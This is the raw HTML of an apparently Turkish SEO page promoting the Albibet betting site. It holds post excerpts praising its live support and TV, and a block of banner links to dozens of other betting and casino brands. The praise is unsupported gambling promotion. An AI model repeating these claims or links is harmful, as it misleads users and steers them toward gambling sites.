                    <a href="http://shortslink1-4.com/tablo53" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo54" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/exonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo55" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kareasbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo56" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/realbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo57" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo58" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo59" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betbigo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo60" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/risebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotioweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotiomobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo61" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/venusbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo62" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ronabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo63" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/matixbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo64" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hitbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo65" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tikobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo66" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/royalbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo67" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maxroyalcasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo68" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/oslobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo69" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pasacasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo70" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betamiral.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo71" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yedibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo72" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/antikbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo73" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/galabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo74" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/polobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo75" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betkare.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo76" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritlimancasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo77" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/millibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo78" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/siyahbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo79" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/puntobahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo80" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/restbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahisweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahismobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo81" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tambet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo82" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maksibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo83" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/mercurecasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo84" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betrout.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo85" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilkbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo86" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/slotio.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo87" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/napolyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo88" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/interbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo89" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/lagoncasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo90" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fenomenbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo91" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo92" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/prizmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo93" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/almanbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo94" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
      </div>
    </div>


          <div class="avrasya-footer-popup">
        <div class="avrasya-footer-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-bottom" class="tablo-close-btn tablo-close-btn--bottom" aria-label="Alt bannerı kapat">×</label>
          <div class="avrasya-footer-popup-content-left">
            <a href="http://shortslink1-4.com/footerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/footerbanner.webp" alt="Footer Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      </div>
</main></head>

<body class="archive tag tag-albibet-canli-tv tag-670 wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://albibetkayit.com/" title="Albibet Kayıt" rel="home">
						<img  class="header-image is-logo-image" alt="Albibet Kayıt" src="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-albi-logo.jpg" title="Albibet Kayıt" width="1000" height="200" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
						<div id="primary-menu" class="main-nav">
			<ul class="menu sf-menu">
				<li class="page_item page-item-17"><a href="https://albibetkayit.com/albibet/">Albibet</a></li>
<li class="page_item page-item-18"><a href="https://albibetkayit.com/albibet-giris/">Albibet Giriş</a></li>
			</ul>
		</div>
					</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				albibet canlı tv			</h1>

					</header>
		<article id="post-1201" class="post-1201 post type-post status-publish format-standard has-post-thumbnail hentry category-albibet tag-albibet-canli-tv tag-albibet-en-yeni-bahis-sitesi tag-guncel-adresi-albibet" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://albibetkayit.com/albibet-en-yeni-bahis-sitesi/" rel="bookmark">Albibet En Yeni Bahis Sitesi.</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-05-21T16:38:59+03:00" itemprop="dateModified">Mayıs 21, 2024</time><time class="entry-date published" datetime="2024-03-16T19:00:00+03:00" itemprop="datePublished">Mart 16, 2024</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://albibetkayit.com/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://albibetkayit.com/albibet-en-yeni-bahis-sitesi/">
							<img width="1920" height="1080" src="https://albibetkayit.com/wp-content/uploads/2024/03/albibet-en-yeni-bahis-sitesi-.jpg" class="attachment-full size-full wp-post-image" alt="bu sitenin müşteri memnuniyeti açısından en popüler bahis siteleri arasında yer almasının sebeplerinden biri de muhtemelen Albibet canlı destek hizmetidir" itemprop="image" decoding="async" fetchpriority="high" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Albibet en yeni bahis sitesi. bu sitenin müşteri memnuniyeti açısından en popüler bahis siteleri arasında yer almasının sebeplerinden biri de muhtemelen Albibet canlı destek hizmetidir. Bahis siteleri için canlı desteği tamamlamak üzere tasarlandı. Albibet yeni bahis sitesi, alıcıların sorularına, endişelerine ve belirsizliklerine saniyeler içinde yanıt veriyor. Rehberlik ve yardım için canlı bahis destek ekibimize güvenebilirsiniz. &#8230; <a title="Albibet En Yeni Bahis Sitesi." class="read-more" href="https://albibetkayit.com/albibet-en-yeni-bahis-sitesi/" aria-label="More on Albibet En Yeni Bahis Sitesi.">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://albibetkayit.com/category/albibet/" rel="category tag">Albibet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://albibetkayit.com/tag/albibet-canli-tv/" rel="tag">albibet canlı tv</a>, <a href="https://albibetkayit.com/tag/albibet-en-yeni-bahis-sitesi/" rel="tag">albibet en yeni bahis sitesi.</a>, <a href="https://albibetkayit.com/tag/guncel-adresi-albibet/" rel="tag">güncel adresi albibet</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://albibetkayit.com/albibet-en-yeni-bahis-sitesi/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-994" class="post-994 post type-post status-publish format-standard has-post-thumbnail hentry category-albibet tag-albibet-canli-tv tag-albibet-oranlari-yuksek tag-twitter-albibet" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://albibetkayit.com/albibet-canli-tv/" rel="bookmark">Albibet Canlı Tv</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-09-19T16:09:33+03:00" itemprop="dateModified">Eylül 19, 2023</time><time class="entry-date published" datetime="2023-09-02T19:00:00+03:00" itemprop="datePublished">Eylül 2, 2023</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://albibetkayit.com/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://albibetkayit.com/albibet-canli-tv/">
							<img width="1920" height="1080" src="https://albibetkayit.com/wp-content/uploads/2023/08/albibet-canli-tv.jpg" class="attachment-full size-full wp-post-image" alt="Bahisçiler bu avantajlardan yararlanır ve her zaman yeni promosyonlar arar" itemprop="image" decoding="async" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Albibet canlı tv Albibet Canlı TV&#8217;si oyun sektörü için eşsiz bir fırsat sunuyor. Bahisçiler bu avantajlardan yararlanır ve her zaman yeni promosyonlar arar. Çevrimiçi casino oynamaya başlamak, genellikle yeni kullanıcılar için büyük bir öğrenme sürecidir. Albibet canlı yayın platformu, bu işlemi çok kolay ve eğlenceli hale getiriyor. Hızlı özelleştirme için kullanıcı dostu özelliklere sahiptir. Sıkıcı &#8230; <a title="Albibet Canlı Tv" class="read-more" href="https://albibetkayit.com/albibet-canli-tv/" aria-label="More on Albibet Canlı Tv">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://albibetkayit.com/category/albibet/" rel="category tag">Albibet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://albibetkayit.com/tag/albibet-canli-tv/" rel="tag">albibet canlı tv</a>, <a href="https://albibetkayit.com/tag/albibet-oranlari-yuksek/" rel="tag">albibet oranları yüksek</a>, <a href="https://albibetkayit.com/tag/twitter-albibet/" rel="tag">twitter albibet</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://albibetkayit.com/albibet-canli-tv/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Son Yazılar</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-oturum-acma/">Albibet Oturum Açma</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-bahis-derecesi/">Albibet Bahis Derecesi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-bahis-ve-casino/">Albibet Bahis Ve Casino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-resmi-hizmetler/">Albibet Resmi Hizmetler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-casino-servis-saglayicisi-nedir/">Albibet Casino Servis Sağlayıcısı Nedir</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-kullanici-puanlari/">Albibet Kullanıcı Puanları</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-uyelik-islemleri/">Albibet Üyelik İşlemleri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-casino-deneyimi/">Albibet Casino Deneyimi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-canli-bahis-sitesi/">Albibet Canlı Bahis Sitesi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-hesap-avantajlari/">Albibet Hesap Avantajları</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-surekli-baglanti/">Albibet Sürekli Bağlantı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-casino-sunumu/">Albibet Casino Sunumu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-oyun-degerlendirme/">Albibet Oyun Değerlendirme</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-rekabet-avantaji/">Albibet Rekabet Avantajı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-buyuleyici-dunyasi/">Albibet Büyüleyici Dünyası</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-bonus-etkileri/">Albibet Bonus Etkileri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-bahis-oynama/">Albibet Bahis Oynama</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-site-adresi/">Albibet Site Adresi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-guvenilir-bahis-sitesi/">Albibet Güvenilir Bahis Sitesi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-kar-elde-etme/">Albibet Kar Elde Etme</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-kullanicilar/">Albibet Kullanıcılar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-cevrimici-casino-platformu/">Albibet Çevrimiçi Casino Platformu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-cevrimici-yeni-adresi/">Albibet Çevrimiçi Yeni Adresi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-arama-ozelligi/">Albibet Arama Özelliği</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-oyun-ve-casino/">Albibet Oyun Ve Casino</a></li>
</ul></div></div>
</aside><aside id="block-9" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Kategoriler</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://albibetkayit.com/category/albibet/">Albibet</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://albibetkayit.com/category/albibet-giris/">Albibet Giriş</a>
</li>
</ul></div></div>
</aside><aside id="block-11" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Etiket Bulutu</h2>


<p class="wp-block-tag-cloud"><a href="https://albibetkayit.com/tag/adresi-albibet/" class="tag-cloud-link tag-link-634 tag-link-position-1" style="font-size: 11.230769230769pt;" aria-label="adresi albibet (2 öge)">adresi albibet</a>
<a href="https://albibetkayit.com/tag/albibet-adres/" class="tag-cloud-link tag-link-521 tag-link-position-2" style="font-size: 16.615384615385pt;" aria-label="Albibet Adres (5 öge)">Albibet Adres</a>
<a href="https://albibetkayit.com/tag/b-albibet-adres-degisikligi-b/" class="tag-cloud-link tag-link-1131 tag-link-position-3" style="font-size: 8pt;" aria-label="albibet adres değişikliği (1 öge)">albibet adres değişikliği</a>
